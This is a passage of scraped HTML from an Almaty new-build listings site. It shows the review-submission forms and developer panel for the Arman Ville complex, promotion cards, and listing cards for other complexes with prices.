                                                <div class="building-view__section _def-show" id="comment-section">
                    <div class="building-view__heading building-view__heading--control _ptb-def js-init" data-scroll-to-element>
                        <div class="building-view__title">
                            Отзывы о ЖК Arman Ville                        </div>
                        <a href="#comment-form" data-scroll-to="#comment-form" class="button button--yellow">Оставить свой отзыв</a>
                    </div>
                    <div class="js-init" data-show-more>
                        <div class="building-view__content" data-container>
                                                    </div>
                                            </div>
                </div>
                <div class="building-view__section building-view__section--sm _def-show" id="comment-form">
                    <div class="building-view__heading _ptb-def">
                        <div class="building-view__title">
                            Оставить свой отзыв                        </div>
                    </div>
                    <div class="building-view__content">
                        <form action="//novostroyki-almaty.kz/form/comments" class="form js-form" method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12">
                                    <div class="grid _items-center" style="flex-wrap: wrap;">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_total" name="rate_total" hidden id="rate_total_5" type="radio">
                                                <label for="rate_total_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_total" name="rate_total" hidden id="rate_total_4" type="radio">
                                                <label for="rate_total_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_total" name="rate_total" hidden id="rate_total_3" type="radio">
                                                <label for="rate_total_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_total" name="rate_total" hidden id="rate_total_2" type="radio">
                                                <label for="rate_total_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_total" name="rate_total" hidden id="rate_total_1" type="radio">
                                                <label for="rate_total_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_location" name="rate_location" hidden id="rate_location_5" type="radio">
                                                <label for="rate_location_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_location" name="rate_location" hidden id="rate_location_4" type="radio">
                                                <label for="rate_location_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_location" name="rate_location" hidden id="rate_location_3" type="radio">
                                                <label for="rate_location_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_location" name="rate_location" hidden id="rate_location_2" type="radio">
                                                <label for="rate_location_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_location" name="rate_location" hidden id="rate_location_1" type="radio">
                                                <label for="rate_location_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Планировки</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_5" type="radio">
                                                <label for="rate_plans_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_4" type="radio">
                                                <label for="rate_plans_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_3" type="radio">
                                                <label for="rate_plans_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_2" type="radio">
                                                <label for="rate_plans_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_1" type="radio">
                                                <label for="rate_plans_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Цена / Качество</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_5" type="radio">
                                                <label for="rate_price_quality_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_4" type="radio">
                                                <label for="rate_price_quality_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_3" type="radio">
                                                <label for="rate_price_quality_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_2" type="radio">
                                                <label for="rate_price_quality_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_1" type="radio">
                                                <label for="rate_price_quality_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="form__group">
                                        <div class="control control--input control--required ">
                                            <input data-name="commentName"
                                                   class="control__field"
                                                   type="text"
                                                   name="commentName"
                                                   id="commentName"
                                                   data-rule-word="true"
                                                   placeholder='Введите имя *' required data-rule-minlength="2">
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12">
                                    <div class="form-group _ptb-def">
                                        <div class="control control--textarea">
                                            <textarea id="comment_text" placeholder="Отзыв о жилом комплексе*" required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText" rows="8"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <input data-name="complexName"
                                       class="control__field"
                                       type="hidden"
                                       value="ЖК Arman Ville"
                                       name="complexName"
                                       id="complexName">
                                <input data-name="complexAlias"
                                       class="control__field"
                                       type="hidden"
                                       value="zhk-arman-ville"
                                       name="complexAlias"
                                       id="complexAlias">
                                <input data-name="complexId"
                                       class="control__field"
                                       type="hidden"
                                       value="5851"
                                       name="complexId"
                                       id="complexId">
                                <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                <div class="gcell gcell--12 _text-center _md-text-left">
                                    <button type="submit" class="button button--yellow button--yellow-lg">
                                        Отправить отзыв                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <hr class="_mtb-xl _md-mtb-md _def-show">
            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <div class="building-view__status _color-info-v2">
                            Все квартиры проданы                        </div>
                    </div>
                                
        
            </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">введено в эксплуатацию в 4 кв. 2009</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroyki-almaty.kz/developers/turkuaz-invest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/9d8f2b9f31d1994296b3e9591176617f.jpg" src="[data-uri]" alt="Turkuaz Invest">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/turkuaz-invest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Turkuaz Invest</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2003</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>4</td>
                            </tr>
                                                                                            </table>
                </div>
                    </div>
            <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК Arman Ville            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroyki-almaty.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК Arman Ville"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-arman-ville"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-la-verde" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/d21850fdf28821b7f0479ca7a3642a8f.jpg" alt="ЖК La Verde">
                                                        <span class="promotion-card__title">
                                ЖК La Verde                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Прекрасное место с удобной подъездной группой к каждому дому, освещенной, охраняемой территорией, баскетбольным полем, персональным выходом на реку Есентай</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-tamarix-city" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/94b9cbbc4ac87009fdf158bc992925a6.jpg" alt="ЖК Tamarix City">
                                                        <span class="promotion-card__title">
                                ЖК Tamarix City                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Расположенный в динамично развивающемся районе, в нескольких минутах от центра, рядом с основными автомобильными развязками города и остановками общественного транспорта</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-gornoe-solntse" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/3fa0590e64c18906753aaa73f1f70a9b.jpg" alt="ЖК Горное солнце">
                                                        <span class="promotion-card__title">
                                ЖК Горное солнце                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Первый взнос от 60% до 12 месяцев. Ипотека в любом банке Казахстана</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroyki-almaty.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Алматы</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-shahar-city" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/688781db90971bf3a50c3a8ae8a0a87d.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-shahar-city" class="building-card__title">ЖК Shahar City</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6022'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, мкрн Ожет</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>14 230 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>330 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-hayat-apartments" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/22765cbdb49607b006438e597bcae5a7.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-hayat-apartments" class="building-card__title">ЖК Hayat Apartments</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6015'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, Талгарский тракт, 3 км от развязки на ВОАД</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>22 520 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>404 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
